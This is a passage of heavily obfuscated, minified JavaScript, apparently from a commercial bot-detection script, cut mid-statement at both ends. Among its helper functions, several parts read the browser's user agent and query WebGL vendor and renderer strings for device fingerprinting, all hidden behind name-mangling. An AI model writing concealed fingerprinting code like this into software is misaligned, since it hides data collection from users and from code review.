hP()[d7(Qd)],JZ('',[][[]]))?hP()[d7(dc)].call(null,GJ,ls,rq):hP()[d7(A6)](qBj,Zw,Dx)]=rgj;gRG[wr()[Jb(Dx)](VT,tm)]=function(Ygj,Ipj,LFj){sb.push(XX);if(tb(gRG[ZH()[Pb(Bd)](QQ,F2,Mw)](Ygj,Ipj))){jI[E6()[BS(dc)](tb(tb({})),tb(KH),Eq,qw)][ZH()[Pb(ST)](Bt,U7,F3)](Ygj,Ipj,Xgj(rn,[hP()[d7(Q5)](kH,cS,tb(tb(Yh))),tb(tb([])),pZ(typeof w5()[MU(Yh)],JZ([],[][[]]))?w5()[MU(KH)].apply(null,[SqG,BR,FZ,lW,VX,cz]):w5()[MU(Yh)].apply(null,[A6,Bk,tb(tb([])),pb,BE,Lq]),LFj]));}sb.pop();};}break;case bB:{var vpj=d0j[mK];J4G=Pg;var kFj=d0j[fD];var lMj;sb.push(k5G);return lMj=jI[QX(typeof E6()[BS(Lq)],'undefined')?E6()[BS(dc)].apply(null,[ZP,Yh,Eq,NUG]):E6()[BS(WT)](O6,tb(tb(KH)),UX,QOG)][ZH()[Pb(Yh)].call(null,EP,Oz,FS)][pZ(typeof hP()[d7(F6)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[GJ,hb,Sz]):hP()[d7(ST)].call(null,nS,OJ,HE)].call(vpj,kFj),sb.pop(),lMj;}break;case g0:{J4G=jB;var Agj=d0j[mK];}break;case FD:{(function(){return Xgj.apply(this,[hL,arguments]);}());sb.pop();J4G+=EF;}break;case cB:{jI[ZH()[Pb(Q5)].call(null,CQ,T7G,BR)][NT()[PT(nS)](Ik,cH,Sz)]=function(n2j){sb.push(ArG);var KfG=NT()[PT(dc)].call(null,Vx,Zb,Q5);var D2j=wr()[Jb(Z5)](Bt,cA);var KCj=jI[E6()[BS(Lq)](tb([]),ZP,HZ,nb)](n2j);for(var ImG,KRG,TDj=Yh,Pjj=D2j;KCj[cq()[xQ(nS)](FZ,FZ,c7)](J9(TDj,Yh))||(Pjj=E6()[BS(Bd)](tb(Yh),NS,f1,Km),LO(TDj,KH));KfG+=Pjj[QX(typeof cq()[xQ(dc)],JZ('',[][[]]))?cq()[xQ(nS)](OQ,FZ,c7):cq()[xQ(Vw)](AA,cGG,tT)](IY(Eq,PW(ImG,fT(v7,S1(LO(TDj,KH),Tv[KH])))))){KRG=KCj[pZ(typeof cq()[xQ(Lq)],'undefined')?cq()[xQ(Vw)].apply(null,[Gb,kW,MA]):cq()[xQ(t4)].apply(null,[tb({}),IP,bT])](TDj+=lN(BB[pZ(typeof hP()[d7(Lq)],JZ('',[][[]]))?hP()[d7(A6)].call(null,TcG,g0G,Q5):hP()[d7(F6)](CQ,Mb,Pq)](),VT));if(xW(KRG,Tv[A6])){throw new V2j(hP()[d7(jS)](Pq,EZG,Mw));}ImG=J9(Mt(ImG,BB[pZ(typeof NT()[PT(Yh)],JZ([],[][[]]))?NT()[PT(Qd)](Rb,XCG,nr):NT()[PT(Bd)](jt,AA,Dx)]()),KRG);}var YMj;return sb.pop(),YMj=KfG,YMj;};J4G-=N2;}break;case I8:{var Flj=d0j[mK];J4G=El;var VCj=d0j[fD];sb.push(Jm);if(pZ(Flj,null)||pZ(Flj,undefined)){throw new (jI[pZ(typeof E6()[BS(Dx)],JZ('',[][[]]))?E6()[BS(WT)](tb(tb(KH)),px,gv,FVG):E6()[BS(nS)](tb([]),Qd,AA,X6)])(wr()[Jb(bv)](ZP,vz));}var nlj=jI[E6()[BS(dc)](tb(tb([])),tb(tb({})),Eq,SlG)](Flj);}break;case gF:{var CRG=d0j[mK];sb.push(Gr);this[hP()[d7(CQ)].call(null,Vw,QB,IP)]=CRG;sb.pop();J4G=Pg;}break;case hL:{var V2j=function(CRG){return Xgj.apply(this,[gF,arguments]);};sb.push(qv);if(pZ(typeof jI[NT()[PT(nS)](Ik,cH,tb(tb({})))],cq()[xQ(CQ)].apply(null,[Z5,DT,qY]))){var gpj;return sb.pop(),gpj=tb(tb(mK)),gpj;}J4G=Dg;}break;case lV:{var VRG=d0j[mK];var cGj=d0j[fD];sb.push(rO);if(QX(typeof jI[E6()[BS(dc)](Hx,tb([]),Eq,FQ)][ZH()[Pb(F6)].call(null,jX,Q9,EN)],cq()[xQ(CQ)](B1,DT,GQ))){jI[E6()[BS(dc)].call(null,ST,Lz,Eq,FQ)][ZH()[Pb(ST)].apply(null,[Bt,OZ,WT])](jI[E6()[BS(dc)](tb(tb([])),UT,Eq,FQ)],ZH()[Pb(F6)](jX,Q9,tb([])),Xgj(rn,[wr()[Jb(F6)](Hx,Bh),function(Flj,VCj){return Xgj.apply(this,[I8,arguments]);},bH()[pT(Lq)].apply(null,[Yh,W8,v7,Yh]),tb(tb(fD)),cq()[xQ(F6)](tb(KH),GJ,M9),tb(mK)]));}J4G=FD;}break;case h8:{var pZG=d0j[mK];var RxG=d0j[fD];J4G=P8;var qPG=d0j[l2];sb.push(JP);}break;}}while(J4G!=Pg);};var wgG=function(){if(jI["Date"]["now"]&&typeof jI["Date"]["now"]()==='number'){return jI["Date"]["now"]();}else{return +new (jI["Date"])();}};var PmG=function(){return QFj.apply(this,[OI,arguments]);};var QX=function(qMj,Yjj){return qMj!==Yjj;};var Bjj=function(){return (BB.sjs_se_global_subkey?BB.sjs_se_global_subkey.push(hs):BB.sjs_se_global_subkey=[hs])&&BB.sjs_se_global_subkey;};var W8G=function(GCj){return +GCj;};var nW=function(NkG,Lgj){return NkG>=Lgj;};var LO=function(xFj,zRG){return xFj%zRG;};var x1=function(){return jI["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var dnG=function UFj(QVj,PDj){'use strict';var Djj=UFj;switch(QVj){case El:{var bPG=PDj[mK];var K6G=PDj[fD];var LXG=PDj[l2];sb.push(j2G);bPG[K6G]=LXG[wr()[Jb(F6)](Hx,cs)];sb.pop();}break;case hV:{var GSG=PDj[mK];var qIG=PDj[fD];var x7G=PDj[l2];return GSG[qIG]=x7G;}break;case Nn:{var DDj=PDj[mK];var YkG=PDj[fD];var Hjj=PDj[l2];sb.push(c3);try{var Xpj=sb.length;var M0j=tb(tb(mK));var mjj;return mjj=b7(rn,[ZH()[Pb(hb)](Nr,ls,tb(tb(KH))),NT()[PT(IP)](SD,wZ,LT),pZ(typeof ZH()[Pb(HZ)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[AVG,R1,ST]):ZH()[Pb(Uw)](Nh,TP,Lz),DDj.call(YkG,Hjj)]),sb.pop(),mjj;}catch(v2j){sb.splice(fT(Xpj,KH),Infinity,c3);var X4G;return X4G=b7(rn,[ZH()[Pb(hb)](Nr,ls,Th),ZH()[Pb(Zb)].apply(null,[Th,th,mh]),pZ(typeof ZH()[Pb(dc)],JZ([],[][[]]))?ZH()[Pb(Db)](Dx,tE,tb([])):ZH()[Pb(Uw)].apply(null,[Nh,TP,z9]),v2j]),sb.pop(),X4G;}sb.pop();}break;case l2:{return this;}break;case L:{var XbG=PDj[mK];var TVj;sb.push(S0G);return TVj=b7(rn,[NT()[PT(rb)](LZ,Uw,tb(tb({}))),XbG]),sb.pop(),TVj;}break;case fK:{return this;}break;case mB:{return this;}break;case g0:{sb.push(VBG);var PkG;return PkG=QX(typeof wr()[Jb(Pk)],'undefined')?wr()[Jb(HN)].call(null,UT,Oq):wr()[Jb(VT)](Ab,XBG),sb.pop(),PkG;}break;case qG:{var CZG=PDj[mK];sb.push(SCG);var cjj=jI[E6()[BS(dc)].call(null,B1,BR,Eq,WTG)](CZG);var hmG=[];for(var TCj in cjj)hmG[cq()[xQ(KH)](tb(tb([])),Uw,mGG)](TCj);hmG[NT()[PT(vx)](Pd,Dw,kT)]();var q0j;return q0j=function Wpj(){sb.push(FhG);for(;hmG[wr()[Jb(Yh)](KH,A7)];){var wVj=hmG[E6()[BS(qH)](tb(tb(Yh)),Uc,hh,fS)]();if(FT(wVj,cjj)){var DmG;return Wpj[wr()[Jb(F6)](Hx,P6)]=wVj,Wpj[E6()[BS(FZ)](tb([]),Uw,fP,hQ)]=tb(KH),sb.pop(),DmG=Wpj,DmG;}}Wpj[E6()[BS(FZ)].apply(null,[FS,Ub,fP,hQ])]=tb(Yh);var wFj;return sb.pop(),wFj=Wpj,wFj;},sb.pop(),q0j;}break;case dL:{sb.push(JR);this[E6()[BS(FZ)].apply(null,[tb({}),tb(tb([])),fP,Tw])]=tb(Yh);var SRG=this[hP()[d7(Hd)](QQ,LGG,NS)][Yh][cq()[xQ(Gr)](Bd,Hx,Vx)];if(pZ(ZH()[Pb(Zb)](Th,T8G,rq),SRG[ZH()[Pb(hb)].call(null,Nr,gpG,Uw)]))throw SRG[QX(typeof ZH()[Pb(px)],JZ([],[][[]]))?ZH()[Pb(Uw)](Nh,kR,rb):ZH()[Pb(Db)](gLG,Mm,tb(KH))];var F0j;return F0j=this[hP()[d7(Nr)].apply(null,[DX,Y3G,tb({})])],sb.pop(),F0j;}break;case wL:{var ZqG=PDj[mK];sb.push(HSG);var fVj;return fVj=ZqG&&rP(cq()[xQ(CQ)](Ad,DT,Wb),typeof jI[QX(typeof hP()[d7(HN)],'undefined')?hP()[d7(v7)](Rx,kw,tb({})):hP()[d7(A6)].call(null,H5,jt,A6)])&&pZ(ZqG[cq()[xQ(Lq)](rb,Yh,cD)],jI[hP()[d7(v7)](Rx,kw,dc)])&&QX(ZqG,jI[QX(typeof hP()[d7(mZ)],JZ([],[][[]]))?hP()[d7(v7)](Rx,kw,v7):hP()[d7(A6)](pt,QJ,tT)][ZH()[Pb(Yh)].apply(null,[EP,Mh,EN])])?ZH()[Pb(Hd)].apply(null,[IX,bh,FZ]):typeof ZqG,sb.pop(),fVj;}break;case fC:{var YqG=PDj[mK];return typeof YqG;}break;case IF:{var OIG=PDj[mK];var jdG=PDj[fD];var IOG=PDj[l2];sb.push(lVG);OIG[jdG]=IOG[wr()[Jb(F6)](Hx,WV)];sb.pop();}break;case CB:{var THG=PDj[mK];var xOG=PDj[fD];var ZUG=PDj[l2];return THG[xOG]=ZUG;}break;case g8:{var jDj=PDj[mK];var H0j=PDj[fD];var rMj=PDj[l2];sb.push(UVG);try{var rfG=sb.length;var pMj=tb({});var rBj;return rBj=b7(rn,[pZ(typeof ZH()[Pb(EN)],JZ([],[][[]]))?ZH()[Pb(Db)].call(null,LR,hKG,Rx):ZH()[Pb(hb)].apply(null,[Nr,lXG,Lz]),NT()[PT(IP)].apply(null,[DM,wZ,mZ]),ZH()[Pb(Uw)](Nh,pt,px),jDj.call(H0j,rMj)]),sb.pop(),rBj;}catch(Elj){sb.splice(fT(rfG,KH),Infinity,UVG);var YBj;return YBj=b7(rn,[QX(typeof ZH()[Pb(Rx)],'undefined')?ZH()[Pb(hb)](Nr,lXG,LT):ZH()[Pb(Db)](cW,Kf,WT),QX(typeof ZH()[Pb(Pk)],'undefined')?ZH()[Pb(Zb)](Th,HO,tb(tb([]))):ZH()[Pb(Db)].apply(null,[AnG,C2G,sA]),ZH()[Pb(Uw)](Nh,pt,jS),Elj]),sb.pop(),YBj;}sb.pop();}break;case Ml:{return this;}break;case rg:{var n1G=PDj[mK];var EkG;sb.push(AMG);return EkG=b7(rn,[NT()[PT(rb)](VVG,Uw,Nb),n1G]),sb.pop(),EkG;}break;case KG:{return this;}break;case EI:{return this;}break;case SB:{var tjj;sb.push(SO);return tjj=wr()[Jb(HN)](UT,mw),sb.pop(),tjj;}break;}};var Sgj=function(Gjj){var cFj=Gjj%4;if(cFj===2)cFj=3;var pGj=42+cFj;var M2j;if(pGj===42){M2j=function xCj(rDj,x2j){return rDj*x2j;};}else if(pGj===43){M2j=function jfG(pRG,xMj){return pRG+xMj;};}else{M2j=function rpj(TFj,BfG){return TFj-BfG;};}return M2j;};var rlj=function(){return Xc.apply(this,[dV,arguments]);};var CKG=function(YCj){if(YCj===undefined||YCj==null){return 0;}var dlj=YCj["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return dlj["length"];};var sjj=function(){lFj=[];};var Mt=function(GMj,p2j){return GMj<<p2j;};var XdG=function LVj(S0j,tDj){'use strict';var wfG=LVj;switch(S0j){case fK:{var ETG=tDj[mK];sb.push(LE);var OfG;return OfG=ETG&&rP(cq()[xQ(CQ)].call(null,Nh,DT,SVj),typeof jI[hP()[d7(v7)](Rx,Ogj,Th)])&&pZ(ETG[cq()[xQ(Lq)](mh,Yh,Y5)],jI[hP()[d7(v7)].apply(null,[Rx,Ogj,Pk])])&&QX(ETG,jI[hP()[d7(v7)](Rx,Ogj,EP)][ZH()[Pb(Yh)].call(null,EP,MX,VT)])?pZ(typeof ZH()[Pb(jS)],JZ([],[][[]]))?ZH()[Pb(Db)](LgG,xs,F3):ZH()[Pb(Hd)].apply(null,[IX,R2G,tb({})]):typeof ETG,sb.pop(),OfG;}break;case hV:{var EdG=tDj[mK];return typeof EdG;}break;case N2:{var wIG=tDj[mK];var GZG=tDj[fD];var mrG=tDj[l2];sb.push(ST);wIG[GZG]=mrG[wr()[Jb(F6)].call(null,Hx,PpG)];sb.pop();}break;case Nn:{var EhG=tDj[mK];var lhG=tDj[fD];var p7G=tDj[l2];return EhG[lhG]=p7G;}break;case dM:{var t0j=tDj[mK];var dDj=tDj[fD];var skG=tDj[l2];sb.push(w4);try{var kGj=sb.length;var N4G=tb({});var bFj;return bFj=b7(rn,[ZH()[Pb(hb)](Nr,gt,Nb),NT()[PT(IP)](w6,wZ,Uw),ZH()[Pb(Uw)].call(null,Nh,J7G,tb(tb(Yh))),t0j.call(dDj,skG)]),sb.pop(),bFj;}catch(FMj){sb.splice(fT(kGj,KH),Infinity,w4);var bgj;return bgj=b7(rn,[QX(typeof ZH()[Pb(Dx)],'undefined')?ZH()[Pb(hb)](Nr,gt,Kc):ZH()[Pb(Db)].call(null,gJ,SN,Ub),ZH()[Pb(Zb)](Th,St,GJ),ZH()[Pb(Uw)](Nh,J7G,Mw),FMj]),sb.pop(),bgj;}sb.pop();}break;case nK:{return this;}break;case HK:{var FXG=tDj[mK];sb.push(zt);var ZMj;return ZMj=b7(rn,[NT()[PT(rb)].call(null,ZO,Uw,BR),FXG]),sb.pop(),ZMj;}break;case ZF:{return this;}break;case BI:{return this;}break;case VD:{var dpj;sb.push(FTG);return dpj=wr()[Jb(HN)].call(null,UT,pS),sb.pop(),dpj;}break;case pV:{var OZG=tDj[mK];sb.push(HE);var UBj=jI[pZ(typeof E6()[BS(qH)],'undefined')?E6()[BS(WT)](Ab,CQ,fFj,IX):E6()[BS(dc)](zd,tb(tb([])),Eq,fY)](OZG);var tGj=[];for(var HkG in UBj)tGj[cq()[xQ(KH)](tb([]),Uw,xPG)](HkG);tGj[QX(typeof NT()[PT(FZ)],JZ([],[][[]]))?NT()[PT(vx)].apply(null,[Tg,Dw,tb([])]):NT()[PT(Qd)](GO,f6G,Ub)]();var cgj;return cgj=function jgj(){sb.push(mN);for(;tGj[pZ(typeof wr()[Jb(qH)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[r3,k3]):wr()[Jb(Yh)](KH,wS)];){var Q4G=tGj[E6()[BS(qH)](qH,Bd,hh,sP)]();if(FT(Q4G,UBj)){var mBj;return jgj[wr()[Jb(F6)].apply(null,[Hx,k6])]=Q4G,jgj[E6()[BS(FZ)](Dx,jS,fP,XH)]=tb(KH),sb.pop(),mBj=jgj,mBj;}}jgj[E6()[BS(FZ)](tb(tb(KH)),A6,fP,XH)]=tb(Tv[dc]);var FfG;return sb.pop(),FfG=jgj,FfG;},sb.pop(),cgj;}break;case cB:{sb.push(qN);this[E6()[BS(FZ)](Hx,dc,fP,cGG)]=tb(Yh);var I4G=this[hP()[d7(Hd)](QQ,EnG,vx)][Yh][pZ(typeof cq()[xQ(Gr)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[rq,RnG,wFG]):cq()[xQ(Gr)](BE,Hx,Gv)];if(pZ(ZH()[Pb(Zb)].apply(null,[Th,JFG,Qd]),I4G[ZH()[Pb(hb)].call(null,Nr,f1,FZ)]))throw I4G[ZH()[Pb(Uw)](Nh,E1,Dw)];var fRG;return fRG=this[hP()[d7(Nr)](DX,VMj,jP)],sb.pop(),fRG;}break;case rD:{var YhG=tDj[mK];var d4G;sb.push(hGG);return d4G=YhG&&rP(QX(typeof cq()[xQ(Zb)],JZ([],[][[]]))?cq()[xQ(CQ)](rb,DT,Sw):cq()[xQ(Vw)].call(null,rb,s5G,vR),typeof jI[hP()[d7(v7)].call(null,Rx,QB,Rx)])&&pZ(YhG[cq()[xQ(Lq)](tb(KH),Yh,lG)],jI[hP()[d7(v7)].apply(null,[Rx,QB,Eq])])&&QX(YhG,jI[hP()[d7(v7)](Rx,QB,tb(Yh))][ZH()[Pb(Yh)](EP,nh,EN)])?ZH()[Pb(Hd)](IX,Qw,tb({})):typeof YhG,sb.pop(),d4G;}break;case fC:{var JIG=tDj[mK];return typeof JIG;}break;case hI:{var hPG=tDj[mK];sb.push(wCG);var R4G;return R4G=hPG&&rP(cq()[xQ(CQ)](tb(tb([])),DT,R0),typeof jI[hP()[d7(v7)](Rx,lR,Ad)])&&pZ(hPG[cq()[xQ(Lq)](t4,Yh,p1G)],jI[hP()[d7(v7)](Rx,lR,nr)])&&QX(hPG,jI[hP()[d7(v7)].apply(null,[Rx,lR,F3])][ZH()[Pb(Yh)].apply(null,[EP,hH,tb(tb(KH))])])?QX(typeof ZH()[Pb(Kc)],JZ('',[][[]]))?ZH()[Pb(Hd)].apply(null,[IX,V7,mh]):ZH()[Pb(Db)](Tf,JMG,Uc):typeof hPG,sb.pop(),R4G;}break;case dK:{var qZG=tDj[mK];return typeof qZG;}break;case ZK:{var lIG=tDj[mK];sb.push(qk);var TBj;return TBj=lIG&&rP(cq()[xQ(CQ)].call(null,jP,DT,sjG),typeof jI[hP()[d7(v7)].apply(null,[Rx,I0G,AA])])&&pZ(lIG[QX(typeof cq()[xQ(Pq)],JZ('',[][[]]))?cq()[xQ(Lq)].call(null,lX,Yh,KGG):cq()[xQ(Vw)](tb(KH),nS,Nv)],jI[QX(typeof hP()[d7(rq)],JZ([],[][[]]))?hP()[d7(v7)].apply(null,[Rx,I0G,qH]):hP()[d7(A6)].call(null,kA,vLG,kX)])&&QX(lIG,jI[hP()[d7(v7)](Rx,I0G,tb(tb(Yh)))][ZH()[Pb(Yh)](EP,P7,tb(tb(Yh)))])?ZH()[Pb(Hd)](IX,cdG,tb(tb(KH))):typeof lIG,sb.pop(),TBj;}break;case KI:{var UxG=tDj[mK];return typeof UxG;}break;case Tg:{var tnG=tDj[mK];sb.push(NO);var Rlj;return Rlj=tnG&&rP(cq()[xQ(CQ)].call(null,tb(tb(KH)),DT,Cf),typeof jI[hP()[d7(v7)](Rx,wZ,nJ)])&&pZ(tnG[QX(typeof cq()[xQ(Rx)],JZ('',[][[]]))?cq()[xQ(Lq)](t4,Yh,ZMG):cq()[xQ(Vw)].apply(null,[tb(tb([])),TXG,WT])],jI[hP()[d7(v7)].apply(null,[Rx,wZ,mh])])&&QX(tnG,jI[hP()[d7(v7)](Rx,wZ,tb(tb({})))][ZH()[Pb(Yh)].apply(null,[EP,bVG,ZP])])?ZH()[Pb(Hd)](IX,HcG,Mw):typeof tnG,sb.pop(),Rlj;}break;case FC:{var IqG=tDj[mK];return typeof IqG;}break;}};var nf=function cpj(EfG,OFj){'use strict';var XfG=cpj;switch(EfG){case fl:{var b0j=OFj[mK];var j0j=OFj[fD];sb.push(LE);if(rP(j0j,null)||xW(j0j,b0j[QX(typeof wr()[Jb(HE)],JZ([],[][[]]))?wr()[Jb(Yh)].call(null,KH,wc):wr()[Jb(VT)].apply(null,[St,jWG])]))j0j=b0j[wr()[Jb(Yh)](KH,wc)];for(var VFj=Yh,EVj=new (jI[wr()[Jb(Bd)].call(null,Rx,zb)])(j0j);k1(VFj,j0j);VFj++)EVj[VFj]=b0j[VFj];var Cjj;return sb.pop(),Cjj=EVj,Cjj;}break;case Yj:{var dfG=OFj[mK];var Pgj=OFj[fD];sb.push(FQG);var QkG=rP(null,dfG)?null:SJ(pZ(typeof wr()[Jb(px)],JZ('',[][[]]))?wr()[Jb(VT)](JGG,TE):wr()[Jb(CQ)].call(null,Pq,Iq),typeof jI[hP()[d7(v7)](Rx,R5,Zb)])&&dfG[jI[pZ(typeof hP()[d7(A6)],JZ('',[][[]]))?hP()[d7(A6)].call(null,ws,m1,tb(tb(KH))):hP()[d7(v7)](Rx,R5,vr)][wr()[Jb(EP)](Db,pGG)]]||dfG[NT()[PT(Pq)].call(null,Id,US,NS)];if(SJ(null,QkG)){var s4G,MBj,kpj,BMj,OBj=[],RGj=tb(Yh),LGj=tb(KH);try{var QMj=sb.length;var CDj=tb([]);if(kpj=(QkG=QkG.call(dfG))[NT()[PT(Hd)].call(null,k6,Q5,Mw)],pZ(Yh,Pgj)){if(QX(jI[E6()[BS(dc)].call(null,F3,NO,Eq,bjG)](QkG),QkG)){CDj=tb(mK);return;}RGj=tb(KH);}else for(;tb(RGj=(s4G=kpj.call(QkG))[E6()[BS(FZ)](jP,VT,fP,n6)])&&(OBj[cq()[xQ(KH)](Ad,Uw,nZ)](s4G[wr()[Jb(F6)](Hx,dG)]),QX(OBj[wr()[Jb(Yh)](KH,f6)],Pgj));RGj=tb(Yh));}catch(s0j){LGj=tb(Yh),MBj=s0j;}finally{sb.splice(fT(QMj,KH),Infinity,FQG);try{var zmG=sb.length;var NfG=tb(fD);if(tb(RGj)&&SJ(null,QkG[ZH()[Pb(FS)].call(null,Mw,Rb,tb({}))])&&(BMj=QkG[ZH()[Pb(FS)].call(null,Mw,Rb,rq)](),QX(jI[E6()[BS(dc)].call(null,mh,tb([]),Eq,bjG)](BMj),BMj))){NfG=tb(mK);return;}}finally{sb.splice(fT(zmG,KH),Infinity,FQG);if(NfG){sb.pop();}if(LGj)throw MBj;}if(CDj){sb.pop();}}var CMj;return sb.pop(),CMj=OBj,CMj;}sb.pop();}break;case g8:{var X2j=OFj[mK];sb.push(w4);if(jI[wr()[Jb(Bd)](Rx,rc)][hP()[d7(NO)](Gz,FVG,tb(tb(KH)))](X2j)){var F2j;return sb.pop(),F2j=X2j,F2j;}sb.pop();}break;case Nn:{var Am=OFj[mK];return Am;}break;case Rn:{sb.push(qA);if(tb(FT(QX(typeof w5()[MU(IP)],'undefined')?w5()[MU(FS)](l2G,EP,z9,Fr,nS,nS):w5()[MU(KH)].apply(null,[wKG,ZP,hX,IjG,Ad,A7G]),jI[bH()[pT(bv)](Gk,j7,Qd,v7)]))){var rkG;return sb.pop(),rkG=null,rkG;}var JkG=jI[bH()[pT(bv)](Gk,j7,Qd,hb)][w5()[MU(FS)](l2G,dc,tb(tb([])),Fr,Rx,nS)];var bpj=JkG[E6()[BS(hX)](Lz,hX,Gz,Wl)];var bBj=JkG[E6()[BS(NS)].apply(null,[tb([]),tb({}),v7,qZ])];var sDj=JkG[pZ(typeof ZH()[Pb(qc)],JZ([],[][[]]))?ZH()[Pb(Db)](CGG,cjG,vr):ZH()[Pb(hb)](Nr,lb,Bc)];var Hlj;return Hlj=[bpj,pZ(bBj,Yh)?Yh:xW(bBj,Yh)?GA(KH):GA(A6),sDj||wr()[Jb(BQ)].call(null,Ab,p7)],sb.pop(),Hlj;}break;case zF:{var EDj={};var HMj={};sb.push(wxG);try{var zkG=sb.length;var Ilj=tb(tb(mK));var ABj=new (jI[QX(typeof NT()[PT(Bk)],'undefined')?NT()[PT(sA)].call(null,c0G,Nh,Sz):NT()[PT(Qd)](zz,MTG,YT)])(Yh,Yh)[bH()[pT(Th)](Lk,s5G,nS,Z5)](QX(typeof bH()[pT(HN)],JZ([],[][[]]))?bH()[pT(HZ)].call(null,GW,z0G,dc,Nh):bH()[pT(v7)](M3,KqG,A1,mh));var vjj=ABj[pZ(typeof ZH()[Pb(FS)],'undefined')?ZH()[Pb(Db)].call(null,AVG,fW,Db):ZH()[Pb(Nb)](wQ,QgG,Ad)](ZH()[Pb(HE)](bv,qW,jP));var T0j=ABj[ZH()[Pb(vr)](d5,pH,vr)](vjj[hP()[d7(Ab)].call(null,qh,sLG,Th)]);var PVj=ABj[ZH()[Pb(vr)](d5,pH,tb(tb(KH)))](vjj[wr()[Jb(Bc)].call(null,nr,nx)]);EDj=b7(rn,[QX(typeof wr()[Jb(R1)],JZ([],[][[]]))?wr()[Jb(qN)].apply(null,[bk,JXG]):wr()[Jb(VT)](ZJ,q4),T0j,LP()[Ah(HZ)](TIG,v7,bk,tb(tb([])),VX),PVj]);var l0j=new (jI[NT()[PT(sA)](c0G,Nh,hb)])(Yh,Tv[dc])[pZ(typeof bH()[pT(qH)],JZ([],[][[]]))?bH()[pT(v7)](LpG,K6,PR,F3):bH()[pT(Th)].apply(null,[Lk,s5G,nS,Lq])](pZ(typeof ZH()[Pb(YT)],JZ([],[][[]]))?ZH()[Pb(Db)](UDG,VSG,tb(tb({}))):ZH()[Pb(Lz)](cH,ms,tb({})));var Zgj=l0j[ZH()[Pb(Nb)].call(null,wQ,QgG,tb(KH))](ZH()[Pb(HE)](bv,qW,NO));var SMj=l0j[ZH()[Pb(vr)](d5,pH,kT)](Zgj[hP()[d7(Ab)](qh,sLG,GJ)]);var CmG=l0j[ZH()[Pb(vr)](d5,pH,tb(KH))](Zgj[wr()[Jb(Bc)].apply(null,[nr,nx])]);HMj=b7(rn,[E6()[BS(Lz)](tb(Yh),LT,z9,Cs),SMj,w5()[MU(HZ)](nU,Bk,Dx,TIG,tb({}),Qd),CmG]);}finally{sb.splice(fT(zkG,KH),Infinity,wxG);var Zjj;return Zjj=b7(rn,[QX(typeof E6()[BS(rq)],JZ([],[][[]]))?E6()[BS(R1)](UT,KH,vr,b6):E6()[BS(WT)].call(null,Ab,dc,St,ft),EDj[wr()[Jb(qN)](bk,JXG)]||null,hP()[d7(tT)].apply(null,[Bt,O9G,tb(tb(KH))]),EDj[LP()[Ah(HZ)](TIG,v7,bk,vT,Z5)]||null,NT()[PT(tT)].call(null,cs,Ad,Kc),HMj[QX(typeof E6()[BS(bv)],JZ([],[][[]]))?E6()[BS(Lz)](HN,ZP,z9,Cs):E6()[BS(WT)].call(null,tb([]),tT,Wz,cA)]||null,bH()[pT(B1)](JR,s5G,Bd,mh),HMj[w5()[MU(HZ)].apply(null,[nU,vT,Nb,TIG,kX,Qd])]||null]),sb.pop(),Zjj;}sb.pop();}break;case El:{var D6G=OFj[mK];sb.push(tCG);if(pZ([E6()[BS(Sz)].call(null,WT,HN,ST,Ic),QX(typeof w5()[MU(Qd)],JZ([],[][[]]))?w5()[MU(BE)].call(null,wE,z9,WT,B3,F3,v7):w5()[MU(KH)](FFG,Bd,tb(tb(KH)),nz,HE,Ox),NT()[PT(YT)](RcG,Pq,tb([]))][E6()[BS(Rd)].apply(null,[tb([]),Vw,sA,k2])](D6G[E6()[BS(Qh)].apply(null,[v7,OQ,rb,U6])][pZ(typeof wr()[Jb(B1)],JZ('',[][[]]))?wr()[Jb(VT)](pLG,fLG):wr()[Jb(R1)].call(null,DX,KGG)]),GA(KH))){sb.pop();return;}jI[pZ(typeof hP()[d7(rb)],JZ('',[][[]]))?hP()[d7(A6)](HFG,Ck,KH):hP()[d7(mh)].apply(null,[Bc,BGG,Db])](function(){var SkG=tb({});sb.push(lXG);try{var vBj=sb.length;var fjj=tb({});if(tb(SkG)&&D6G[QX(typeof E6()[BS(Uw)],JZ([],[][[]]))?E6()[BS(Qh)].call(null,Zb,qH,rb,BP):E6()[BS(WT)](FZ,tb(KH),tGG,Ad)]&&(D6G[QX(typeof E6()[BS(jP)],'undefined')?E6()[BS(Qh)](hX,ST,rb,BP):E6()[BS(WT)].apply(null,[KH,tb({}),Hs,Nh])][ZH()[Pb(pr)](BE,U9,dc)](wr()[Jb(US)](Pk,SE))||D6G[QX(typeof E6()[BS(FZ)],JZ([],[][[]]))?E6()[BS(Qh)](Nb,t4,rb,BP):E6()[BS(WT)](tb({}),hX,tk,WIG)][ZH()[Pb(pr)].call(null,BE,U9,R1)](E6()[BS(Bc)](Hx,sA,BR,mC)))){SkG=tb(tb(fD));}}catch(HVj){sb.splice(fT(vBj,KH),Infinity,lXG);D6G[E6()[BS(Qh)](XZ,HZ,rb,BP)][ZH()[Pb(Bc)].apply(null,[HE,lc,O6])](new (jI[ZH()[Pb(ZP)](Qh,CjG,Dw)])(bH()[pT(UT)](cIG,UO,Q5,Vw),b7(rn,[NT()[PT(Fc)](T7,d5,Mw),tb(mK),wr()[Jb(lE)](XZ,lR),tb({}),QX(typeof hP()[d7(VX)],'undefined')?hP()[d7(Ad)](qc,wc,ST):hP()[d7(A6)](XZ,BxG,HZ),tb(tb({}))])));}if(tb(SkG)&&pZ(D6G[wr()[Jb(Bt)].call(null,WO,mGG)],hP()[d7(sA)](B1,Iw,tb(tb(Yh))))){SkG=tb(tb(fD));}if(SkG){D6G[pZ(typeof E6()[BS(Gr)],'undefined')?E6()[BS(WT)](Dw,ST,WzG,OH):E6()[BS(Qh)](t4,jP,rb,BP)][ZH()[Pb(Bc)].apply(null,[HE,lc,Uw])](new (jI[pZ(typeof ZH()[Pb(vx)],JZ([],[][[]]))?ZH()[Pb(Db)](wW,nDG,tb(tb(KH))):ZH()[Pb(ZP)](Qh,CjG,tT)])(hP()[d7(Nh)].call(null,z9,HA,Dw),b7(rn,[NT()[PT(Fc)](T7,d5,EN),tb(tb({})),QX(typeof wr()[Jb(KH)],JZ('',[][[]]))?wr()[Jb(lE)].apply(null,[XZ,lR]):wr()[Jb(VT)](KGG,bOG),tb(tb(mK)),hP()[d7(Ad)](qc,wc,F3),tb(tb(fD))])));}sb.pop();},Yh);sb.pop();}break;case IF:{sb.push(ZMG);throw new 